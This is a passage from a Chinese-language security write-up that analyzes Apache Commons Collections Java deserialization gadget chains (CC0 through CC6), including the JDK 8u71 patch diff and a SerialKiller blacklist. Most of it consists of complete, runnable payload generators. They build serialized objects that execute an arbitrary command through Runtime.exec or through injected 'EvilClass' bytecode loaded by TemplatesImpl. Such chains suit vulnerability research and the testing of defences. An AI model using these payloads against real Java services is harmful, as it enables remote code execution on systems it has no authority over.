不过这里需要绕过 memberType != null 判断,根据调试可知:

memberTypes 中的 key 是构造时传入的 type 对应的类中的所有方法名字符串。name 是构造时传入的 memberValues 中的某个 key。

又因为 type 还要继承自 Annotation,因此因此我们构造 AnnotationInvocationHandler 的时候 type 选择 Retention.class 。

@Retention 本身是一个元注解 ,意味着它是用来注解其他注解的。@Retention 的设计也遵循了 Java 注解的规范:每个注解类型都继承自 Annotation 接口,这保证了注解类型的一致性。

1 2 3 4 5 6 7 8 9 10 @Documented @Retention(RetentionPolicy.RUNTIME) @Target(ElementType.ANNOTATION_TYPE) public @interface Retention { RetentionPolicy value () ; }

因为 Retention 中有一个 value 方法,因此 memberTypes 会有一个 value 字符串的键。我们预先在 memberValues 中存一个 value 字符串的键,反序列化的时候就可以执行到 setValue 方法。

利用代码(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.lang.annotation.Retention;import java.lang.reflect.*;import java.util.*;public class CommonsCollections0 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" , "sky" ); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); return handler; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } }

commons-collections4 只是将 TransformedMap.decorate 更改为 TransformedMap.transformingMap,其余不变。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.*;import org.apache.commons.collections4.map.TransformedMap;import java.io.*;import java.lang.annotation.Retention;import java.lang.reflect.*;import java.util.*;public class CommonsCollections0 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" , "sky" ); Map outerMap = TransformedMap.transformingMap(innerMap, null , transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); return handler; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } }

修复情况(≤ JDK8u71) 在 8u71 以后大概是 2015 年 12 月的时候,Java 官方修改 了 sun.reflect.annotation.AnnotationInvocationHandler 的 readObject 函数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 @@ -25,6 +25,7 @@ package sun.reflect.annotation; +import java.io.ObjectInputStream; import java.lang.annotation.*; import java.lang.reflect.*; import java.io.Serializable; @@ -425,35 +426,72 @@ private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { - s.defaultReadObject(); + ObjectInputStream.GetField fields = s.readFields(); + + @SuppressWarnings("unchecked") + Class<? extends Annotation> t = (Class<? extends Annotation>)fields.get("type", null); + @SuppressWarnings("unchecked") + Map<String, Object> streamVals = (Map<String, Object>)fields.get("memberValues", null); // Check to make sure that types have not evolved incompatibly AnnotationType annotationType = null; try { - annotationType = AnnotationType.getInstance(type); + annotationType = AnnotationType.getInstance(t); } catch(IllegalArgumentException e) { // Class is no longer an annotation type; time to punch out throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream"); } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); + // consistent with runtime Map type + Map<String, Object> mv = new LinkedHashMap<>(); // If there are annotation members without values, that // situation is handled by the invoke method. - for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { + for (Map.Entry<String, Object> memberValue : streamVals.entrySet()) { String name = memberValue.getKey(); + Object value = null; Class<?> memberType = memberTypes.get(name); if (memberType != null) { // i.e. member still exists - Object value = memberValue.getValue(); + value = memberValue.getValue(); if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) { - memberValue.setValue( - new AnnotationTypeMismatchExceptionProxy( + value = new AnnotationTypeMismatchExceptionProxy( value.getClass() + "[" + value + "]").setMember( - annotationType.members().get(name))); + annotationType.members().get(name)); } } + mv.put(name, value); + } + + UnsafeAccessor.setType(this, t); + UnsafeAccessor.setMemberValues(this, mv); + } + + private static class UnsafeAccessor { + private static final sun.misc.Unsafe unsafe; + private static final long typeOffset; + private static final long memberValuesOffset; + static { + try { + unsafe = sun.misc.Unsafe.getUnsafe(); + typeOffset = unsafe.objectFieldOffset + (AnnotationInvocationHandler.class.getDeclaredField("type")); + memberValuesOffset = unsafe.objectFieldOffset + (AnnotationInvocationHandler.class.getDeclaredField("memberValues")); + } catch (Exception ex) { + throw new ExceptionInInitializerError(ex); + } + } + static void setType(AnnotationInvocationHandler o, + Class<? extends Annotation> type) { + unsafe.putObject(o, typeOffset, type); + } + + static void setMemberValues(AnnotationInvocationHandler o, + Map<String, Object> memberValues) { + unsafe.putObject(o, memberValuesOffset, memberValues); } } }

新版的 readObject 的主要变化为:

不再 defaultReadObject()

改为 ObjectInputStream.GetField fields = s.readFields();,只把序列化流中的两个字段临时读入局部变量 t(type)和 streamVals(memberValues),并没有给 this.memberValues 赋值 。

旧版因为 defaultReadObject() 的存在,攻击者的 TransformedMap 会立刻成为 this.memberValues;现在它只是一个局部变量,不会被“持久化”到对象里。

新建一个干净的 LinkedHashMap mv,只读复制

由于新创建的 Map 与 Transformer 相关结构无关,初始化完成后再用 Unsafe 写回 memberValues 字段,整个过程不会触发任何利用链。

因此 CC0 在 JDK8u71 之后失效。

CC1 1 2 3 4 5 at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) at sun.reflect.annotation.AnnotationInvocationHandler.invoke(AnnotationInvocationHandler.java:77) at com.sun.proxy.$Proxy1.entrySet(Unknown Source:-1) at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:444)

原理分析(AnnotationInvocationHandler→LazyMap) 前面提到过,LazyMap 修饰过的 Map 只要调用 get 方法就会触发 transform 方法。然而 AnnotationInvocationHandler.readObject 并没有调用 get 方法。

不过幸运的是 AnnotationInvocationHandler 实现了 InvocationHandler 接口,因此 AnnotationInvocationHandler 本身是一个动态代理接口对象。也就是说只要我们把一个 Map 用 AnnotationInvocationHandler 代理,那么代理后的 Map 的任何方法调用都会执行到 AnnotationInvocationHandler 的 invoke 方法。

1 2 InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler);

AnnotationInvocationHandler 的 invoke 方法特判几种方法后会调用 memberValues 的 get 方法,也就会触发 LazyMap 的 transform 方法调用。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public Object invoke (Object proxy, Method method, Object[] args) { String member = method.getName(); Class<?>[] paramTypes = method.getParameterTypes(); if (member.equals("equals" ) && paramTypes.length == 1 && paramTypes[0 ] == Object.class) return equalsImpl(args[0 ]); if (paramTypes.length != 0 ) throw new AssertionError ("Too many parameters for an annotation method" ); switch (member) { case "toString" : return toStringImpl(); case "hashCode" : return hashCodeImpl(); case "annotationType" : return type; } Object result = memberValues.get(member); return result; }

利用代码(CC3/CC4)

代理之后任何对 proxyMap 的操作都会触发 transformer 调用,因此需要最后设置恶意的 Transformer。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.annotation.Retention;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class CommonsCollections1 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new Transformer []{new ConstantTransformer (1 )}); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler); handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap); setFieldValue(transformerChain, "iTransformers" , transformers); return handler; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

commons-collections4 只是将 LazyMap.decorate 更改为 LazyMap.lazyMap,其余不变。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.*;import org.apache.commons.collections4.map.LazyMap;import java.io.*;import java.lang.annotation.Retention;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class CommonsCollections1 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new Transformer []{new ConstantTransformer (1 )}); Map innerMap = new HashMap (); Map outerMap = LazyMap.lazyMap(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler); handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap); setFieldValue(transformerChain, "iTransformers" , transformers); return handler; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

修复情况(≤ JDK8u71) 由于 CC1 和 CC0 一样都是通过 AnnotationInvocationHandler#memberValues 触发,因此针对 CC0 的补丁对 CC1 同样有效,CC1 也在 JDK8u71 之后失效。

CC2 1 2 3 4 5 6 at org.apache.commons.collections4.functors.ChainedTransformer.transform(ChainedTransformer.java:111) at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81) at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721) at java.util.PriorityQueue.siftDown(PriorityQueue.java:687) at java.util.PriorityQueue.heapify(PriorityQueue.java:736) at java.util.PriorityQueue.readObject(PriorityQueue.java:795)

前面提到,TransformingComparator 在比较时会对比较的对象调用 transform 方法。

1 2 3 4 5 public int compare (Object obj1, Object obj2) { Object value1 = this .transformer.transform(obj1); Object value2 = this .transformer.transform(obj2); return this .decorated.compare(value1, value2); }

而 Java 中内置的维护顺序的容器如 PriorityQueue 在反序列化时会对内部的元素进行排序,这个过程中在 siftDownUsingComparator 函数内涉及了元素大小的比较。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); s.readInt(); queue = new Object [size]; for (int i = 0 ; i < size; i++) queue[i] = s.readObject(); heapify(); } private void heapify () { for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--) siftDown(i, (E) queue[i]); } private void siftDown (int k, E x) { if (comparator != null ) siftDownUsingComparator(k, x); else siftDownComparable(k, x); } private void siftDownUsingComparator (int k, E x) { int half = size >>> 1 ; while (k < half) { int child = (k << 1 ) + 1 ; Object c = queue[child]; int right = child + 1 ; if (right < size && comparator.compare((E) c, (E) queue[right]) > 0 ) c = queue[child = right]; if (comparator.compare(x, (E) c) <= 0 ) break ; queue[k] = c; k = child; } queue[k] = x; }

因此我们只需要在创建 PriorityQueue 容器时指定比较对象为我们定义的 TransformingComparator,之后往 PriorityQueue 中随便放两个元素,那么在反序列化时就会调用 comparator.compare 方法触发 transform 方法调用。

1 2 Comparator comparator = new TransformingComparator (transformerChain);PriorityQueue queue = new PriorityQueue (2 ,comparator);

利用代码(CC4) 类 org.apache.commons.collections4.comparators.TransformingComparator 在 commons-collections4.0 以前是版本中是没有实现 Serializable 接口的,因此这个利用链只能在 commons-collections4.0 使用。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.Comparator;import java.util.PriorityQueue;public class CommonsCollections2 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (transformers); Comparator comparator = new TransformingComparator (transformerChain); PriorityQueue queue = new PriorityQueue (2 , comparator); setFieldValue(queue, "queue" , new Object []{1 , 1 }); setFieldValue(queue, "size" , 2 ); return queue; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

CC3 1 2 3 4 5 at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl$TransletClassLoader.defineClass(TemplatesImpl.java:185) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:414) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)

2015 年初,@frohoff 和 @gebl 发布了 Talk《Marshalling Pickles: how deserializing objects will ruin your day 》,以及 Java 反序列化利用工具 ysoserial,随后引爆了安全界。开发者们自然会去找寻一种安全的过滤方法,于是类似 SerialKiller 这样的工具随之诞生。

SerialKiller 是一个 Java 反序列化过滤器,可以通过黑名单与白名单的方式来限制反序列化时允许通过的类。在其发布的第一个版本代码中,我们可以看到其给出了最初的黑名单 :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?xml version="1.0" encoding="UTF-8" ?> <config > <refresh > 6000</refresh > <blacklist > <regexp > ^org\.apache\.commons\.collections\.functors\.InvokerTransformer$</regexp > <regexp > ^org\.apache\.commons\.collections4\.functors\.InvokerTransformer$</regexp > <regexp > ^org\.codehaus\.groovy\.runtime\.ConvertedClosure$</regexp > <regexp > ^org\.codehaus\.groovy\.runtime\.MethodClosure$</regexp > <regexp > ^org\.springframework\.beans\.factory\.ObjectFactory$</regexp > </blacklist > <whitelist > <regexp > .*</regexp > </whitelist > </config >

这个黑名单中 InvokerTransformer 赫然在列,也就切断了 CommonsCollections1 的利⽤链。有攻就有防,ysoserial 随后增加了不少新的 Gadgets,其中就包括 CommonsCollections3。

CommonsCollections3 的目的很明显,就是为了绕过一些规则对 InvokerTransformer 的限制。CommonsCollections3 并没有使用到 InvokerTransformer 来调用任意方法,而是用到了另一个类,com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter。

这个类的构造方法中调用了 (TransformerImpl) templates.newTransformer() ,免去了我们使用 InvokerTransformer 手工调用 newTransformer() 方法这一步:

1 2 3 4 5 6 7 8 public TrAXFilter (Templates templates) throws TransformerConfigurationException { _templates = templates; _transformer = (TransformerImpl) templates.newTransformer(); _transformerHandler = new TransformerHandlerImpl (_transformer); _useServicesMechanism = _transformer.useServicesMechnism(); }

我们可以构造如下 ChainedTransformer:

1 2 3 4 Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class}, new Object []{obj}), };

并且如果触发 transform 调用的时候参数可控,那么我们还可以进一步优化掉 ConstantTransformer 和 ChainedTransformer。

利用代码 其实这里可以自由组合其他的链,只要能调用到 transform 方法即可,这里只举例能够省略 ChainedTransformer 的情况。

CC5(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections3 { public static Object getObject (String cmd) throws Exception { byte [] code = getEvilClass(cmd); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{code}); setFieldValue(templates, "_name" , "HelloTemplatesImpl" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates})); TiedMapEntry entry = new TiedMapEntry (outerMap, TrAXFilter.class); BadAttributeValueExpException exception = new BadAttributeValueExpException (null ); setFieldValue(exception, "val" , entry); return exception; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static byte [] getEvilClass(String cmd) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("EvilClass" ); ctClass.getClassFile().setMajorVersion(49 ); ctClass.makeClassInitializer() .setBody("{ java.lang.Runtime.getRuntime().exec(\"" + cmd + "\"); }" ); CtClass superC = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superC); return ctClass.toBytecode(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.functors.InstantiateTransformer;import org.apache.commons.collections4.keyvalue.TiedMapEntry;import org.apache.commons.collections4.map.LazyMap;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections3 { public static Object getObject (String cmd) throws Exception { byte [] code = getEvilClass(cmd); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{code}); setFieldValue(templates, "_name" , "HelloTemplatesImpl" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Map innerMap = new HashMap (); Map outerMap = LazyMap.lazyMap(innerMap, new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates})); TiedMapEntry entry = new TiedMapEntry (outerMap, TrAXFilter.class); BadAttributeValueExpException exception = new BadAttributeValueExpException (null ); setFieldValue(exception, "val" , entry); return exception; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static byte [] getEvilClass(String cmd) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("EvilClass" ); ctClass.getClassFile().setMajorVersion(49 ); ctClass.makeClassInitializer() .setBody("{ java.lang.Runtime.getRuntime().exec(\"" + cmd + "\"); }" ); CtClass superC = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superC); return ctClass.toBytecode(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

CC6(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.*;import java.util.*;import java.lang.reflect.Field;public class CommonsCollections3 { public static Object getObject (String cmd) throws Exception { byte [] code = getEvilClass(cmd); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{code}); setFieldValue(templates, "_name" , "HelloTemplatesImpl" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, new ConstantTransformer (1 )); TiedMapEntry entry = new TiedMapEntry (outerMap, TrAXFilter.class); Map triggerMap = new HashMap (); triggerMap.put(entry, "foo" ); outerMap.clear(); setFieldValue(outerMap, "factory" , new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates})); return triggerMap; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static byte [] getEvilClass(String cmd) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("EvilClass" ); ctClass.getClassFile().setMajorVersion(49 ); ctClass.makeClassInitializer() .setBody("{ java.lang.Runtime.getRuntime().exec(\"" + cmd + "\"); }" ); CtClass superC = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superC); return ctClass.toBytecode(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

